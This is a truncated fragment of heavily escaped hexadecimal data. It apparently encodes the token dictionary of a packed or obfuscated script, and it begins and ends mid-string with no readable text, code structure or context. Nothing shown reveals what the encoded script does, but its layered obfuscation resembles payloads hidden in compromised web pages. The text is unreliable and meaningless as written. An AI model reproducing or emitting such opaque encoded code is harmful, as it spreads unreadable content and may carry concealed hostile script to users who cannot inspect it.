c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x50\x5c\x5